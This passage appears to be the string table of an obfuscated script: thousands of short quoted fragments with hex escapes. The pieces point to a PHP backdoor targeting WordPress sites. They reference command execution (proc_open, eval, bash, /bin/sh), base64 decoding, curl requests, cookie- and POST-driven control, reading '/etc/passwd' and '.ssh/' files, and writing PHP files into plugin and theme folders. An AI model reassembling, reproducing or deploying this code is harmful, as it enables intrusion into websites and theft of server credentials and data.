20{','lose.','aISOM','PXHle','P/Zzm','etinf','A2eLp','\x20\x20\x20\x20t','ders(',',\x20\x22\x0a\x22','ulPSx','nWO0J','N0jhG','rVx9J','uncti','l4f9u','28187','17\x20||','\x20@fil','inlin','able_','curl_','eme_f','i6Aim','>\x205,\x0a','vG+Tv','3lTUZ','cdn\x20=','C;\x0a\x0a$','\x27.gmd','!==\x20$','\x20\x27.gm','z/SR8','if\x20(s','ce_st','e40\x27]','gjZvE','fo[\x27d','json\x22','_repe','I0+vV','$para','vTTYJ','xxiMZ','spons','PT_RE','jBOuY','tKTRX','t(\x27ex','\x20(sub','\x20\x27.bi','HYfr/','=>\x205]','\x27];\x0a\x20','\x20\x20$de','\x20File','OiXRf','qrSQt',',\x20fin','Files','gLIbp','aa4/Z','4IJyV','fuEo1','SqN0Q','\x20\x20\x20@f','ound\x20','JMbt6','xFuuW','kgvcJ','ec\x27;\x0a','m4Db0','\x27Plug','OjCb\x0a','/U0KF','jcvWX','-blog','jGWuJ','tderr','155d5','\x27f697','WZb7q','lse\x20{','9QD+Y','8jaYB','JXSwF','tenv(','fvKrd','bdeKM','EV2MW','vlY2p','\x20preg','71c93','\x20($se','3563b','4vNIg','VruGV','81KGU','eZQFE','\x27,\x20fa','9888\x20','\x27\x27,\x20\x27','(\x22dis','q2peJ','d,\x20$s','BvMWQ','.$set','=\x20\x27\x27\x20','\x20not\x20','OB_ON','pes[1','DJpWW','yAFPU',',\x20\x27w\x27','Y\x0aoe5','o7vQf','6)\x20?\x20','G82wo','TH,\x20\x27','uLAaK','\x20$ema','H1NFS','\x27cx=\x27','.\x27\x20||','TrzfQ','\x27url\x27','vM3Sg','me/\x27.','st_er','or\x27])','znlJq','lder)','e_pos','excep','CupeZ','\x20$i\x20=','d8f21','hfyjF','ns.ph','sient','Wx8WC','$mess','o-sto','newco','ClM8t','gdNlN','j8cxT','IR__;','&\x20!is','X2pWt','\x20\x20hea','F58sk','\x27.\x27.\x27','v8KLk','\x20(str','hp\x0a\x0ae','OLdwN','7fqDf','e7ny3','PlgmA','3xcAl','info\x20','tLONa','ile)\x20','(\x27v=\x27','\x27,\x20\x27_','n\x0akzv','r.php','ex_pa','te_tr','8DRN/','in_va','QslUg','GgZ\x0a4','uAIlv','P8EfN','_uniq','UBQw9','psoMu','ata/w','drive','bLtT1','rver/','\x27,\x20GL','fOKCs','sDTjD','KsKfi','755);','7m3T/','REDIR','hSlMf','6EU0D','\x20\x20add','.ssh/','UbrNX','uhBhs','\x20\x20sta','e_act','ut\x20.=','We3we','41069','TaCfd','82811','\x2020))','p4SUs','DI1NT','ined(','$stde','pre_o','OCUME','y($se','new\x20R','BQYAA','PU7UB','chTwK','ld_co','\x20?\x20$_','d($ak','cLdRP','old_c','62Kb5','MREQU','SSL_V','dir($','=\x20\x22\x0a\x22','\x20$i).','head\x27','re>\x27;','($pat','WWsAF','y\x20=>\x20','te($o','AAAB\x0a','\x2026\x20J','\x20cont','paI0G','\x27))))','_valu','[\x274d5','aFiL9','x/WS\x0a','(@is_','+fj4U','dden-','IOa5F','0cmEt','g/Oh7','zoBWc','=>\x20\x27P','BFa0Z','@mkdi','wS3rc','bHoUE','2x6fY','3PcwA','-404.','v\x20.=\x20','tr_re','ns\x20as','\x20\x27\x27);',',\x2026\x20',',\x20998','twent','888))','c4833','at($s','if\x20(w','lue\x20=','6f08a','WrHL/','77fa3','pu\x20!=','V43KF','veQlH','3HzNp','wuwkT','vUvuL','lzHD+','ZJEcC','Objec','993;\x0a','out\x20:','nd\x27.\x27','(base','zs+0h',']\x20=\x20t','($s,\x20','lug;\x0a','6nEp3','.\x27n\x27.','my_re','KU6aM','srv/w','ABgQD','ect\x27]','QEV2W','47GlC','9GgI9','pD2MG','0-9a-','SRds6','in_ar','s_fol','XZdRA','\x27,\x0a\x20\x20','stanc','aeJrm','))\x20{\x0a','put_c','ugXpG','tytwo','ssO51','7233a','tion\x20','sage(','rr\x20=\x20','ories','YcHzn','as\x20$s','e_fil','am_co','ATH,\x20','jaAwR','u($cm','6).\x27/','\x20geta','\x27CURL','y_fil','yJj+T','r).\x22\x0a','oxy-r','\x27002\x27','P/t9H','HTTPH','\x20$_13','s))\x20{','OrUP0','JhHkc','f\x20(cu','pre>\x27','__);\x0a','0WXKE','r(\x27au','cL9Zz','ct($p','9D\x0aXF','=\x20cur','Hn6N3','fbsap','OK\x27,\x20','keh\x0aB','CD8vW','M\x0anQd','omeDi','nue;\x0a','=>\x20\x27\x27','emtim','\x0a@tou','\x20\x20\x20\x20r','Byb2N','g,\x204\x20','t2vY1','b16a4','A851c','L4EjX','s;\x0a\x20\x20','count','AAdWx','e($xm','ZpJKq','FDS4r','JlEBz','atter','hWNjN','ile:','lose(','l($to','jJN+S','J3tcW','c29yL','),\x20\x27\x20','Dh8Gb','OZimC','EhTlV','],\x0a\x20\x20','in_po','Xaybs','6lwUQ','\x20\x20\x20\x20a','dqZhv','Fm/3b','ugin\x27','\x27wp_u','1wHn6','rval(','AsRVr','oLI3k','7HYKq','LdT7L','tor(\x0a','\x20\x20$xm','pw=\x27.','($to)','fgsdf','FILE_','nonce','OztSp','\x27Them','atch\x20','he\x20Gr','M/XlI','\x20is_d','osix_','&\x20is_','3MxGM','sO6qY',');\x0aif','-bin\x27','ealpa','IWDWY','[a-zA','terva','h3UIw','e($_S','5DzUH','M7u/w','ositi','e_hea','aa\x27)\x20','Vu5/z','9761b','2paRT','9OpYy','heme\x20','VxgHT','I9Cyr','n).\x22\x0a','7515)','],\x202)','crx+s','d3880','eme_s','ts(\x27p','5nrP9','9/\x0aiD','ath(d','der)\x20','r(\x27di','ption','tpreq',',\x200);','72537',',\x200,\x20','ScWW1','S7zQn','\x0aL6vi','2]);\x0a','6Qan3','f\x20(!$','ll_ex','4\x20===','\x27003\x27','ab323','d_pos','\x27\x0a_17','\x27log_','ciVor','\x0a\x0a\x0afu','chmod','TTY_P','\x0a$xml','bcZHw','is_fi','ntd77','TLbsA','\x20null','\x20}\x0a};','D67zT','b12d9','gUxFx','lG1ed','dtEG2','9drrd','\x20!iss','s).\x27\x20','07csm','22257','?\x20__D','\x27/dat','}\x0a}\x20e','zkFO8','FtS\x0aQ','/5S\x0aN','\x20\x27To\x20','nique','ull;\x0a','ders[','tReal','\x27.$se','B98sM','ects\x20','jDvva','und\x20=','qs\x0aXX','YmFbp','rent_','86ntL','zo1Rc','VsBVQ','zCUbv','SsiLU','gOS5N','70410','php:/','AAQQA','W\x0aS/L','AiWqo','aIEAQ','ug\x20==','fferi','s_wri','dCBzc','t_pos','7Fc7g','APPEN','\x206);\x0a','001),','dCAy8','83m5f','8uggV','m5hZW','U6pOf','HKFwy','me\x27)\x20','HHZll','6pdjP','kRf2A','22eba','\x27bash','JTYhM','L0A5n','soliS','tdout','uMkDw','ROFIL','hdOBZ','rl\x20-f','gRgx7','GET','\x20[],\x20','oi1E3','__,\x205','Y5oiX','j1mrX','ritab','ABx7g','();\x0a\x20','de\x27\x20=','|\x20str','\x27.\x27c\x27','9gmqp','Texo\x0a','od,\x20$','rgSGl','spec,','gin_s','ode($','jigsX','$errn','8b67a','Qtc\x0a/','$subj','\x20\x27pas','Some\x20','(\x27pas','l-Buf','curre','\x20\x27Plu','])\x20{\x0a','bsf($','n_arc',',\x20\x27*/','aIKB\x0a','_path','\x27n\x27.\x27','1\x20200','evcac','zU8oc','bind','=\x20\x27pr',';\x0a}\x0ai','DZK80','rn\x20fa','oxrJm','\x20\x20mkd','KD6Ml','ts(\x27h','\x20||\x20s','oxB5h','2CTLa','al($e','nNtsR','.php\x27','ialDi','AA=','AQv6p','Nc36G','1QdaZ','($c,\x20','catio','f4Xh4','ontin','\x20=\x20ar','p/42Q',';\x0a$my','Vs6FX','der_l','e))\x20{','eQPXG','if\x20(f','Oc24G','on\x20+\x20','s\x20=\x20n','+Mw2M','u9hED','zp4v\x0a','zHnq3','otUSJ','t(\x27vx','o3FAU','7\x20=\x20$','\x201;\x0a}','yHmZQ','g_pub','eDXJO','e\x27;\x0a\x20','80HSQ','\x27,\x20\x27/','lse\x27,',':\x20pri','YYgNf','2f3c5','ww\x27,\x0a','DKEVB','LL);\x0a','Pa21o','($_10','ition','4vSqF','er))\x20','C3i0k','e_req','[\x27CUR','pen\x27]','\x200,\x203','];\x0a}\x0a','933e0','X_REQ','lse\x20&','ailer','oHTt8','c3luZ','\x27.str','tVRht','tXekz','GA6nE','aT/RR','HJWtz','XPPJb','rogra','2;\x0a\x20\x20','8EQ/P','ch);\x0a','Bf2Lf','t_cle','_site','n\x20+\x20$','11S7P','=\x20$is','tion(','}\x20cat','ers),','MEOUT','/etc/','w+7\x0aY','last_','e98b6','le(\x27e','no\x27]\x20','i33w3','vucXm','PVsQ3','S9UJI','\x20=\x20<<','o\x20=\x200','U8Cbe','\x27:\x27.\x27','\x20\x27,\x209','\x20=\x20\x27\x27','ions[','\x20pre-','toWk5','ec\x27\x20&','RCn6Y','.$ak_','\x20(tru','y7HHY','updat','==\x20\x27.','o-cac','l_fil','NlOKs','ator(','<=\x206;','E07Uo','le_fo','c6xRB','LSE47','displ','inc/p','g+l3h','jo\x0a9t','FMDOc','\x20});\x0a','gRwk1','ucVLu','Dq3te','8xcMG','AuC65','edire','il4l+','EQdGC','r/lib','YS\x0abr','XBxFo','-Z0-9','ww/cg','usr/l','8rtpW','\x20\x20}\x20e','s\x20$se','SCAPE','yxDm\x0a','});\x0a}','t;\x0a\x20\x20','389dd','vnIwK','k5WuM','/jQc/','&&\x20$i','scrip','stder','l.php','e_new','Q6NBs','Fes7g','kRXuh','nyIT/','efere','/q\x0ast','rary/','sCnKS','TORY_','{\x20pri','-sett','?\x20$_R','QzbLQ','+54kI','=\x20[\x0a\x20','(\x27dis','\x20=\x200;','bGcnm','KLzx4','ST_UR','CiqV5','file-','7BNkJ','snBo0','.\x27&\x27.','\x20$roo','\x27]\x0a\x20\x20','\x20\x20\x20\x20o','O\x0axKT','url_r','$comm','\x20subs','S\x27)\x20&','me_sl','5\x0atM7','a22eb','0dd1f','561sJ','f2wmm','[\x27002','LjD25','\x20\x20\x20\x20b','B8eo3','\x20\x20\x27/s','EDHv2','kM2tv','WeL38','RMNav','empty','8rYo+','QMpp/','FromS','\x20func','v(\x27US','er)\x20?','$dire','ent_u','ak_a_','QOm0w','opcHs','NES0z','===\x20\x22','ikmkG','uM/xC','=\x20\x27<?','Rqz/E','4c53d','7e8mw','gGn18','\x20\x20}\x0a\x20','=\x20is_','4cNZN','anAQM','md,\x20$','isabl','_list','CdUM3','k4xb5','rrent','zZ3Sm','a531c','ns))\x20','t\x20--n','_publ','ion\x20$','Ougy2','Otj2u','n+SIE','DIREC','ST[\x27s','var/w','27253','AAAAg','docs\x27','26\x20Ju','VQeHC','($hea','/vvtx','Ialzd','tring','ay_ke','lDFji','XWJvc','l\x27.\x27S','s\x27)\x20?','\x27r\x27.\x27','$func','rw3ma','\x22));\x20','J3RQn','Vnuii','\x27],\x201','t-che','E_THE',';\x0a$ro','uFKFR','aqWlR','ing','\x0azn2K','a\x27.\x27g','l/NDs','Zm+CH','1c7f2',',\x20$su','\x0a$mes','\x27.\x27\x22\x27','o59Wy','_para','97Sb\x0a','o($c)','DKpdI','DAx6b','j+u00','\x205);\x0a','s\x27]))','\x204\x20*\x20','+jXiw','roc_o','c\x27)\x20&','GfIpl','ww/ht','on_ex','IRS]\x20','ylGoS','URLOP','a3bvW','YkdYq','UnfwM','PqC0H','/\x27,\x20$','html\x27','php\x27;','PED_S','jZoHL','e\x27])\x20','67isZ','\x0aIFMV','UWd0V','ll-pl','0R\x0al8','OUT\x27]',';\x0a$_2','U/0z4','ut;\x0a\x20','pK7hq','u8dfK','\x20&&\x20i','p1h9q','$sett','\x27.\x27I\x27','\x27\x27];\x0a','.\x274\x27.','t\x20=\x20$','EI7yE','place','CbYd0','w\x20=\x20g','ame($','m1ASz','BSPAT','ea270','s)\x20{\x0a','state','S)]])','$meth','88273','zI2Y7','3c5ff','he\x27,\x20','S2Lpb','\x20($ht','ey_ex','BMlz4','SSRoj','Li1nv','uKWXL','SB2xQ','o\x27\x20=>','oJAQK','e5P\x0aL','sakoY','$e->g','ByQuH','IgE67','PHEAD','URI\x27]','ams\x20!','7;\x0a\x20\x20','on),\x20','*(?:[','v/xw+','rim(@','log-h','lro9+','N0iLX','jTOJn','eJ8Dq','fbsoH','\x27mess','debu','58939','/inet','TJSMH','d1b12','ultra','=>\x20ex','ublic','jFgVP','CQgAZ','\x20($fu','out\x20=','pre_c','.\x27\x20\x27.','=\x20$se','UGI3d','>\x20($h','<<\x27EO','\x0a\x22.st','kUTOY',');\x0a\x0a$','999),','_.\x27/w','0,\x205)','>\x205]]','eme_e','8ZK+N','N_PRE','1\x27])\x20','jqCGG','type','3ejJD','3\x0aS9+','_star','/R3sX',').\x22\x0a\x22','_METH','w8/5i','xlIAv','FKa\x0aR','w2s29','\x27/etc','ting.','\x27))\x20{','\x27,\x2010','QUEST','FADQJ','de_da','55);\x0a','==\x20$s',')\x20>=\x20','$ak_i','OGmAw','dj4u8','gPsAG','IPdFK','B3qBE','ursiv','info,','VYn1z','on($c','Isu43','g.\x27.p','ions\x27','ypGuC','DY4ll','irect','ut\x27]\x20','IE[\x27a','01cDb','$b($_','nDkcP','0dff1','tion\x27','UWRxp','e);\x0a@','mWxHM','hxMZ4','\x27)\x20:\x20','o;\x0a$s','yIfyx',']\x20===','d6b0e','uS/l9','x_con','evali','JA6yX','CIZr2','\x20[\x27pi','48tNY','91077','nqg81','yKmJi','8cIA\x0a','t0vt6','ut\x20=\x20','zC\x0a2B','4DQB9','topt_','/yx0k','DoNQI','$s)\x20{','BeBR1','se_he','E\x27);\x0a','needl','\x20trim','s(\x27ht','each\x20','ler.p','Kswd+','e[\x27er','\x20$_32','file_','BoBGF','ll)\x20{','fG1tS','uBODb','BAAAA','_retu','08LYZ','6I5ky','t($di','f\x20(is','clean','\x201;\x0a\x20','k41Mq','y_fli','8uL/q','b($su','id())','ter(\x27','\x0aPry6','recto','[\x27003','FQ8r6','PItqS','\x20];\x0a\x20','2\x0arAQ','\x20($di','200\x20O','QhB0E','0Jxkx','e);\x0a\x20','Sj/ZC','$stat','ders;','pen\x27)','ttps:','rwji1','f3c5f','(\x27<?\x27','D_UNI','8mmrq','RYx\x0aH','n-ins','j5EhV','R84Ug','sprin','r.\x27/\x27','hP3YG','RXDNC','7jzDR','\x27a\x27.\x27','+hDlo','UEST_','xml_f','erY02','=\x20fun','1eAsA','0Zhe+','ction','{\x0a}\x20e','tance','EYbhC','xuCht','lUwH+','\x20\x20tou','vWhpQ','$]*)','3/qtx','$emai','XjEn1','17Fkm','GMrCw','b60MN','FniWT','mgCdm','CJ6ik','args(','s($ur','5ffa8','rno\x27]','17765869WmOdAj','r($e,','G5e8Q','ttpd\x27','s(\x27po','XTeMW','][\x27in','ents;','\x27.\x27p\x27',');\x20in','URLIN','BaSdX','lZQ+H','z1tmV','s\x22,\x200','\x27<?ph','uOikg','2b6a4','l6Ie/','InpGS','mGCX5','str_r','\x27para',',\x20\x27/v','\x20:\x20[]','w\x20Rec','xmlht','],\x20\x27p','-chec','\x20\x20\x20\x27m','f51\x27]','rue;\x0a','w5ZVX','\x20\x27.\x27l','oxO66','r_rep','fxCUp','w+FJk','5liVl','html','\x27serv','ar/li','rt();','YKq/6','G+bhy','sitio','RXyg\x0a','M9n66','n\x20$re','+9oI7','\x20\x20for','I2/k8','rror\x27','00000',';\x0afor','170TE','2RLFt','entri','pwuid','_head','2717,','\x20\x20\x27ti','follo','TGicw','\x20\x20$he','T[\x2735','rv/ww','Chot2','_posi','15034','ion)\x0a','n\x20=\x20f','fkkpL','(!is_','1527d','Kx3JR','f($su','ev6x9','/KGjB','\x27e\x27.\x27','($_RE','Y71uq','_writ','8p4EO','vgBw9','sage\x27','ntext','Bg6pI','\x27)\x20&&','Ph8Vv','s\x27,\x200','-mail','n(\x27ad','FrK6m','0uOQe','-Cont','b89aa','FJd5w','mes\x27,','unt);','FWzSC','CVjwv','\x201)),','vJ6qI','AAAAB','ice(e','play_','l\x27.\x27o','X9soy','IE[\x27m','enn+2','36560','Abssv','w\x0awc7','rXuGC','OT\x27],','quHsL','nBocF','andir','bnu4j','irst_','d9EG1','ACOsA','PTff9','\x27.\x27,\x27','rror\x20','\x20\x20\x20\x20]','ns_fo','rtolo','s);\x0a}','sgod+','/lWNT','KgAAA','rue\x27)','\x20\x20\x20\x27f','KEqz1','(\x27<?p','bqB9h','lastI','}\x0a\x0aif','t\x20fou','creat','/biZX','se2Mt','4jTVU','9ccRc','time\x20','m4V3S','HqIKJ','N_UNE','ext\x20=','an();','Ua\x0auI','IR__,','5Ao6y','eFk4Y','1QGRN','371Tg','1u10G','t/lam','%\x204\x20=','M9Ii8','Z75uD','ferin','\x200,\x207','$_172','ow_lo','H8OIE','a_u\x20=','_data','yd9+x','iKCRQ','\x20\x20\x20$s','\x20\x22?>\x22','hxeaI','_crea','||\x20$s','WRfAp','\x27]\x20:\x20','sw\x27.\x27','\x20600,',',\x20$_S','etMes','dsxqa','0;\x0a\x20\x20','c/pas','wer\x27,','im7Ix','\x20{\x0a\x20\x20','keH2Y','e,\x20$b','AWjNh','dpqtr','rim($','\x20\x20pri','GMT\x27)','V4ZUY','51\x27]\x20','\x276\x27.\x27','\x0a\x0aerr','FTtxT','ctori','OST\x27,','ries\x20','jti+3','gkjok','oc_op','o\x27.\x27n','kabkt','==\x20\x27s','hp\x27;\x0a','$ak_b','ZCpoP','sH\x0a1T','\x204);\x0a','c/syP','3IkYG','Yi136','my_fi','1B78d','9AxcD','messa','iGzTf','TR1da','34)\x20?','body\x20','eYbpu','fdbpT','1+k6J','dmin_','repla','ch\x20(E','2d954','Wk/zb','wdO7K','nt(\x27<','ec\x27])','\x20\x20\x20ad','manag','\x200700','new_c','rCKt\x0a','515\x20|','\x20$i\x20<','qbaaq','\x20\x20\x20ne','@$_SE','X5PpM','y+arb','esyst','8cx7U','GQz/A','\x20\x27*/\x27','W7FWO','\x27proc','\x20\x22\x0a\x22,','11898','ng_fi','END);','rIkZ7','Ay4EV','.\x20\x27wp','[\x27REQ','ransi','v7XiZ','e\x20===','XT2WP','\x20\x20],\x0a','dd_ac','ile);','5771e','text/','N0hFM','48KVv','B9MG0','levca','/wp-m','\x20from','SBq6E','/1q2z','unt)\x20','n_val','>\x20$_2','=\x20eva','HP_SA','ode(\x22','WSZEn','KIE[\x27','ALL);','Y5PY2','eIO2D','og_er','5oL5i','ea971','c7N+o','($_PO','id(po','oCZOf','$body','Zs44R','max_r','key]\x20','_).\x27/','4d5d1','oSoPU','disab','Selec','\x20\x20\x20he',',\x2020)','rdRfu','1;\x0a\x20\x20','OD8cG','str($',',\x20\x27/o','_wp_m','SPnEH','898ca',')\x20===','p\x27)\x20|','t_err','vyawV','derr\x20','95dht','o\x27.\x27r','0Aq36','();\x0a$','ATION','nippe','remot','\x20\x27pw=','5tzOu','ouch(','sm7RS','4WbdT','X0xqm','jt7b\x0a','5oz5a','gqDsn','ppKtB','\x27&nbs','\x208;\x0a\x20','ZMclg','\x20=>\x20j','87Wx9','E/uVb','S1zZW','\x22\x0a\x22;\x0a','ode(\x27','ru\x27;\x0a','mFvfl','\x27time','le(\x27s','ble(\x27','GbraO','my_pa','$proc','rge($','\x27m\x27.\x27','oJ40i','032\x0aE','_seco','($cmd','L9C9k','c53dc','PZEug','LAszg','7IRro','pts);','FcGsO','1c483','L1NQs','ZfrZT','QMasp','G5wXp','mkdir','8b667','bNIBD','syndi','ax_re','ViC+M','query','le:\x20$','s_cal','rs[\x27h','EQuVQ','1RWZk','ALoKq','nts($','_obje','rIter','02xfM','HSNne','WJEzw','www\x27,','QhTrG','m\x27,\x20e','=>\x20$v','s[\x2700','P2ZY5','30,\x0a\x20','trim(','s\x27.\x27e','HNHVU','\x27\x20:\x20d','\x20head','\x20\x20\x20\x20p','\x20\x20\x20)\x20','hl3t4','u3r\x0ao','cutio','code)','GnV59','\x20\x27/op','d6brU','DING\x20','-cont','/c/xa','t\x20in\x20','b($_3','_new_','>\x20[\x27p','\x27\x20\x27,\x20','ies)\x20','0,2}$','ZxJfc','lue;\x0a','ju6uT','/wp-c','HRyYS','_fold','UzqUY','me\x27,\x20','y_hea','af51\x27','($dis','E_ALL','ache,','nc_nu','KIK3D','add_f','\x20add_','.\x27/pl','m6HOH','LKk2x','9EGd9','yW0tS','6nbsL','\x22$(cu','gIxcP',';\x27.\x27<','es\x20=\x20','\x200\x20&&','llowi','77f84','\x20\x27h=\x27','\x0a\x22;\x0af','espon','RGkzO','0526m','2KuQ6','H\x22])\x20','1A+iO','pekgG','pybGF','=>\x20$s','ame(A','m4KyJ','8XQTM','SgPxp','1fZ6U','nIC\x0aB','[0K\x0a\x22','0qe95','turn\x20','q+BMK','[\x27nam','Ki5Pl','e_slu','\x20$_23','FgiT3','29\x27])','n_new','\x27POST','+Wlok','38LKb','Jv8OU','ams\x27]','url_e',':\x20(!e','Fyhg8','X7P\x0aa','dH+eu','pTp43','Il6Kz','&&\x20$_','\x20\x20\x20\x27e','php\x27)','\x20$fil','KpQEx','954\x27]','snSA\x0a','e($ro','e\x27];\x0a','_,\x203)','OtLVF','y($pa','zwlmr','10,\x0a\x20','blic_','>\x20\x27\x27,','\x22\x0a\x22,\x20','-Buff','33e0f','P/1.1','koPya','yGbDw','nZszU','trace','($pip','db4PG','/PoFg','n_old','IiiIW','32281','6)/Am','),\x20-2','ting_','1002)','ihupw','i7F9W','X3cVI','QRtmt','ll,\x20&','($fun','pxUuo','cGQcH','17\x20=\x20','n_exi','EiX3/','\x0aKk5B','\x27)\x20{\x0a','SG17Y','RI\x22],','in_ne','\x20=\x20\x27E','dhw/W','b_sta','e_rep','\x20$e)\x20','__,\x203','direc','i\x20=\x20t','mxKuP','4)\x20==','n\x27]\x20=','25032','mkeRX','insta','tJOtU','load','timeo','OVOPw','iG19g','ssthr','bSxZd','rXh\x0as','mPmr/','86)/E','rim(i','2=da0','ACAMs','jmr\x0aL','min_f','7/bp0','7nTIB','ST_ME','&\x20$_R','v+rDX','VNRQq','DbM+x','rY1BJ','ooter','YpIqe','8Niy8','9X6+l','/Easy','DyDXc','is_ar','=\x27.$i','hp\x27.\x27','qXlYk','pipe\x27','DOnkA','/inpu','cpt61','073vz','bTlkh','a.\x22\x0a\x22','ird_p','51\x27])','mnSqQ','HTML\x20',');\x0ain','local','2958e','CBPGk','\x20\x27she','47233','[\x27she','\x20$_36','\x20$ind','_snip','52717','T\x20|\x20J','\x27.\x27u\x27','\x27pass','r2Ovr','sqpDH','M\x0aOzy','f\x20(@i','gPrTj','K6WZi','ic_va','&&\x20pr','yl\x0adV','MAxl\x0a','\x0aKX6H','WLOCA','5CyVl','RShPB','ollow','RS])\x20','emIte','\x20of\x20t','tallh','cygdr','SymtO','CgCZ3','QJWyS','Qv9oP','cket.','s()\x20>','nCX9q','eUG1\x0a','_info','\x20stri','YkSEe','norma','lse,\x0a','EW+RW','t,\x20$s','=\x20fal','kbYwL','b/tom','ns[\x27p','=\x20pro','perat','wC4Lr','text_','5lWik','$disa','\x22\x27);\x0a','_,\x202)','mfbII','TNaWK','es[\x270','mdORY','user_','pets_','AQQAA','zu+W2','\x27need','RSp4V','LBYcZ','C9zY3','xtjcT','N\x0apue','t($my','HbPRh','])\x20!=','Y3oMB','8ec19','EftId','jHi/P','nsi5P','byneZ','scMR4','/A\x0aKQ','\x20$pat','rGZbx','qFMaE','encod','+Yzgw','2p\x0agx','FwMCn','cOzXK','me_fi','tdocs','bG1vH','tmlLt','4IY4C','fzutD','k5Dyq','Fk/4D','WV5VJ','https','url_g','\x27;\x0a\x20\x20','THOD\x27','sUB4u','ipe\x27,','V92WU','KUj5U','nts,\x20','y7amS','=\x20\x27cl','NESCA','filem','YTeym','hF2jI','PJS\x0a/','(Exce','3Tabx','\x20=\x20di','\x27][\x27i','csMOY','717,\x20','kR/Ju','x11to','JkGQz','realp','nt)\x20{','\x20$b\x20=','MhFTr','ified','m+7ai','HKmqo','h8TJc','mlYsy','9l8FY','\x27]))\x20','t71PJ','OKIE[','\x0a@fil','$my_f','p\x22)\x20=',']\x20=\x20d','LVUyM','mZGSX','id\x20=\x20','I1rt3','uMjbA','ting(','ed:',',\x20100','age\x27]','nginx','bhbnf','\x20+\x20$s','c1U0Z','Oyyi\x0a','f7Fv2','ZEXNS','te_si','m($cm','Dc4z4','o,\x0a\x20\x20','q/bAw','\x20\x20\x20$h','Rpb24','DING]','da10d','is\x22)(','6D6lP','ARIQW','ni_ge','\x20\x20\x20$c',');\x0a\x0ai','nt(\x27f','GeXNX','SEPAR','xml.p','efm5x','ite_t','wECHg','+dWM/','do90k','s\x27,\x201','e($se','HOME\x27','L\x27).\x22','G4Khg','ER[\x27D','ive))','9mwh1','cJuKb','in_ke','=\x20$ak','AC3Nz','\x20@chm','\x20pass','c($cm','CEWKn','\x22,\x20\x22\x0a','eplac','])).\x22','\x20$_28','lue.\x27','==\x20\x27p','EX8h8','\x20foun','\x22.\x27</','\x202).\x27','bTu+V','AX3TC','8hz3H','93ztj','\x20\x20\x20}\x20','VkClA','f8tlh','s,\x200,','UsKVZ','A/AfV','f0T+A','age=0','rJWQX','MSJ4z','a4\x27]\x20','\x20$ak_','E[\x27a2','644);','tbXpo','[name','FIfmQ','<<<\x27E','Dw2FM','he\x27);','($e,\x20','1POsA','ripto','&\x20def','not\x20w','ivDIw','g_nee','D\x27\x0a$m','22caa','X9zqd','Tk6fZ','ffa6f','S),\x20\x27','fd29K','\x20\x20$bo','\x20\x20$se','l/var','ctor(','QuWRy','MXd0X','rrWn0','z3p\x0ap','\x20\x27/va','hnNaE','tr($b','K\x0aSV1','\x0aif\x20(','6PRMf','LlLAk','se($p','/dock','le($s','ACQly','($xml','uqKSY','OZM8U','Pbu7L','\x27,\x200)','(defi','.\x27f=\x27','xDqrZ','\x20500\x27','R43EO','EAhx1','rs);\x0a','log','push','he:\x20t','T_CON','43299','87515','ob_ge','\x20200\x27','ail\x27,','))\x20{\x20','tp\x27][','ak_ba','v).\x22\x0a','Gd9EG','a0qiZ','in\x20Va','yNoxm','Ia6pT','set($','e_key','op+lR','iK0hX','ZHddj','-O-\x20h','gJZ0q','2O8Ju','kCZpm','=\x20get','IJpTQ','/m\x0a8q','log_e','zMySa','me);\x0a',')\x20?\x20s','/o9G6','vN\x0arA','$opti','kmZBt','ries(',')\x0a\x20\x20\x20','explo','KS\x0a\x20\x20','\x20\x20\x20\x20h','BTPSc','eCHYi','theme','y1ALS','k5M3h','StWN5','CeN8p','lSTJC','ssage','djGC2','essag','input',',\x20s-m','c);\x0a\x20','pdate','$cont','c\x0a8OK','ache-','Theme','&\x20($_','ader_','sgAjY','O26KU','\x22,\x20\x22\x0d','OSFgi','s($ak','A2wYz','/\x27;\x0a$','yvLAT','lse;\x0a','iDVeA','\x27USER','x_pat','n_fal','1f994','uMnqK','em\x27;\x0a',':00:0','iA45o','ND);\x0a','\x20stre','P/www','ma:\x20n','ekykh','dH3AT','awLdV','torie','<?\x27.s','FswQ4','pache','b9+dv','nYzwY','etc/p','hnoFG','acde5','n_ind','\x0aaKRg','t1Hfb','COV/U','http_','FOLLO','npPyQ','ya4ww','sB3uq','6O5jp','p5frM','6CUd8','36TQHkCM','qSBjJ','\x27,\x20$k','gO0Xj','$valu','4g/wP','ORc16','F7ykb','Last-','im($_','G0FnG','MMnfy','0);\x0a\x0a','laGxR','\x27]\x20.=','x0ncI','yyCEx','404.p','=\x20\x22\x0d\x1b','nnXM/','Sbulr','n;\x0a}\x0a','rno,\x0a','\x20.str','kXT1D','\x20\x27,\x20$','ap(\x27t','$resp','[\x27hea','qX2r7','fVW2j','+jEWc','RLOPT','&\x20fun','\x20=\x20\x27s','Cz8dR','ng_ne','oO/zP','as\x20no','jpWsX','>\x27.\x22\x0a','\x20\x20\x20br','wroot','JUaBM','N])\x20{','56ss7','le(\x27p','.\x27v\x27.','elsei','+Q6im','e)\x20{}','file;','ents,','|\x20\x27.s','B4cZh','\x27)\x27.\x27','\x20=\x202;','YBvvK','rim\x27,','=\x206;\x0a','>\x200)\x20','xml_c','ANSFE','rGSOK','032\x20=','($set','ce(st','_null','33a35','5034)','\x27</pr','ve),\x20','S\x27,\x20$','YINl7','i7D84','e_old','g0o8f','\x27NULL','\x0a\x20\x20\x20\x20','EADER','p?fil','\x27)\x20==','tr($s','s[2])','+OSNZ',',\x20bas','nt(\x27u','D);\x0a\x20','BtUlr','WP_US','e.\x22\x0a\x22','5vBq6','lidat',':\x205;\x0a','d0ilP','N+mYy','cloud','in\x20Ne','bstr(','b6a41','4LpGN','\x0a5pnM','I66G3','55d50','btVC4','hhWKU','7LW7K','1b2ee','mGYof','dz/Mj','fpd2R','k=0\x27)','ce(\x27*','ms))\x20','_stri','$_365','r(dir','O1SXs','\x0aMpKs','LT\x0axW','/www\x27','(\x27tri','tic\x20$','Oau80','flvSI','i42GN','pty($','ujaBr','rstm2','MLHqu','38150','ctl0L','id1l9','ZTieV','urn;\x0a',',\x20pre','gXR7G','S8ylH','09GTt','\x20\x27.\x27\x20','gum6z','gYc/5','+bKqJ','codes','001\x27]','while','VZuWd','conso','19vjH','S]\x20=\x20','Nsk9M','FAaLt','s(\x27ad','n9wPq','C4k8c','s\x20$ak','KMGAD','Dirs)','d/Glm','moKml','54682','7iOmk','\x0aEOD;','1V1l8','\x0aglob','\x27Expi','rol:\x20','JYFU8','MQjon','key,\x20','CXoyE','2/k79','ontro','0\x20:\x205','AIMXv','3NhWZ','\x20\x20ob_','MZPxR','dF/cg','T\x0atEQ','\x27D,\x20d','71p1S',';\x0a}\x0a\x0a','6sP